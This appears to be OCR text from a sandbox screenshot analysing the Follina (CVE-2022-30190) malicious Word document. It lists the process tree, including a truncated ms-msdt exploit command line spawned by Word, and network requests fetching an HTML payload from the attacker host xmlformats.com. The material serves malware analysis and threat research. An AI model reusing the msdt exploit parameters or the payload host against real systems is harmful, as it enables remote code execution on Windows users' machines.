 MSDT_CVE-2022-30190/READM
nao_sec (@nao_sec) / Twitter
Rapid Response: Microsoft Offic
05-2022-0438.doc (MD5: 5294
Guidance for CVE-2022-30190
BleepingComputer (@BleepinC
#msdt - Twitter Search / Twitter
app.any.run/tasks/713f05d2-fe78-4b9d-a744-f7c133e3fafb/
ABP
Tools and Techniques
INFA
Learning
BlackPerl Idea
Other bookmarks
Malicious activity
Recycle Bin
Opera
selectii.jpg
05-2022-04...
Main process was created
Image: "C:\Program Files\Microsoft Office\Root\Office16\WINWORD.EXE"
05-2022-0438.doc
MD5: 52945AF1DEF85B171870B31FA4782E52
Start: 27.05.2022, 20:11 Total time: 26 s
generated-doc
Win10 64 bit
Complete
Indicators:
CCleaner
discussion...
shoespo.jpg
~$-2022-0...
Get sample
IOC
MalConf
new
Restart
Text report
Process graph
ATT&CK™ matrix
Export
CPU
RAM
Acrobat Reader DC
ebayflow.jpg
stonesame....
Microsoft
Word
Office 2019
Opening: https://www.xmlformats.com/office/word/2022/wordproc... (0%)
Firefox
gearconfer...
trainingwe...
Google Chrome
pressof.rtf
universityai...
VLC media player
rootteache...
whosesea.rtf
ANY RUN
Processes
Filter by PID or name
Only important
3244 WINWORD.EXE /n "C:\Users\admin\Desktop\05-2022-0438.doc.docx" /o ""
8k 7k 192
5708 msdt.exe ms-msdt:/id PCWDiagnostic /skip force /param "IT_RebrowseForFile=cal?c IT_LaunchMethod=ContextMenu IT_Sel...
1k 2k 67
4136 COM sdiagnhost.exe -Embedding
2k 978 111
4476 conhost.exe 0xffffffff -ForceV1
102 52 31
4712 csc.exe /noconfig /fullpaths @"C:\Users\admin\AppData\Local\Temp\r5qxr4ie.cmdline"
385 1k 34
5924 cvtres.exe /NOLOGO /READONLY /MACHINE:IX86 "/OUT:C:\Users\admin\AppData\Local\Temp\RESC3F5.tmp" "c:\Users...
69 16 14
4172 csc.exe /noconfig /fullpaths @"C:\Users\admin\AppData\Local\Temp\t52wyhbe.cmdline"
381 1k 34
2308 cvtres.exe /NOLOGO /READONLY /MACHINE:IX86 "/OUT:C:\Users\admin\AppData\Local\Temp\RESC492.tmp" "c:\Users...
69 16 14
2012 cmd.exe /c taskkill /f /im msdt.exe
2944 conhost.exe 0xffffffff -ForceV1
5876 taskkill.exe /f /im msdt.exe
3916 cmd.exe /c cd C:\users\public\&&for /r %temp% %i in (05-2022-0438.rar) do
1604 conhost.exe 0xffffffff -ForceV1
2:41 PM
5/27/2022
-0:20
1x
HTTP Requests 14
Connections 4
DNS Requests 3
Threats 0
Filter by PID, name or url
PCAP
SSL Keys
NETWORK
FILES
DEBUG
Timeshift Headers Rep PID Process name CN URL Content
1888 ms GET 200: OK 3244 WINWORD.EXE https://config.edge.skype.com/config/v2/Office/word/16.0.12026.20264/Production/CC?&... 164 Kb text
2306 ms OPTIONS 200: OK 3244 WINWORD.EXE https://www.xmlformats.com/office/word/2022/wordprocessingDrawing/ –
2680 ms HEAD 200: OK 3244 WINWORD.EXE https://www.xmlformats.com/office/word/2022/wordprocessingDrawing/RDF842l.html –
5804 ms OPTIONS 200: OK 3244 WINWORD.EXE https://www.xmlformats.com/office/word/2022/ –
6223 ms GET 200: OK 3244 WINWORD.EXE https://www.xmlformats.com/office/word/2022/wordprocessingDrawing/RDF842l.html 7.28 Kb html
6385 ms HEAD 200: OK 3244 WINWORD.EXE https://www.xmlformats.com/office/word/2022/wordprocessingDrawing/RDF842l.html –
6471 ms HEAD 200: OK 3244 WINWORD.EXE https://www.xmlformats.com/office/word/2022/wordprocessingDrawing/RDF842l.html –
6478 ms OPTIONS 200: OK 3244 WINWORD.EXE https://www.xmlformats.com/office/word/2022/wordprocessingDrawing/ –
6605 ms HEAD 200: OK 3244 WINWORD.EXE https://www.xmlformats.com/office/word/2022/wordprocessingDrawing/RDF842l.html –
6721 ms GET 304: Not Modifi... 3244 WINWORD.EXE https://www.xmlformats.com/office/word/2022/wordprocessingDrawing/RDF842l.html –
Demo plan
Warning [416] csc.exe Drops a file with a compile date too recent
Get more awesome features with p
Pr
Ps